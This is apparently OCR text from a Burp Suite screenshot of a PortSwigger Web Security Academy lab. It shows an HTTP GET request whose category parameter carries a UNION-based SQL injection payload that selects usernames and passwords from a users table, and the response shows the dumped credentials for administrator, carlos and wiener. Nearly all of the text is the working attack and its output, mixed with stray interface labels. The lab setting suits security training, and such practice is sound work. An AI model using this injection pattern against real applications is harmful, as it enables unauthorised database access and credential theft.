 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=
'%20union%20select%20USERNAME_MSNUEX%2cPASSWORD_OCLAKY%20from%20USERS_CVAMPB%20--
HTTP/1.1
2 Host: 0a0c00cd03d02dcec
3 Cookie: session=3WQpz4s
4 User-Agent: Mozilla/5.0
Firefox/109.0
' union select USERNAME_MSNUEX,PASSWORD_OCLAKY from USERS_CVAMPB --
Press 'F2' for focus
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a0c00cd03d02dcec09f048e008a001e.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor
Lifestyle
</a>
65 <a href="/filter?category=Toys+%26+
Toys & Games
</a>
66 </section>
67 <table class="is-table-longdescriptio
68 <tbody>
69 <tr>
70 <th>
administrator
</th>
71 <td>
sasugl7bd28egsyffm0k
</td>
72 </tr>
73 <tr>
74 <th>
carlos
</th>
75 <td>
wr8wcfwitq9gllarq57y
</td>
76 </tr>
77 <tr>
78 <th>
wiener
</th>
79 <td>
e3v3pjrxxit2ntxfu663
</td>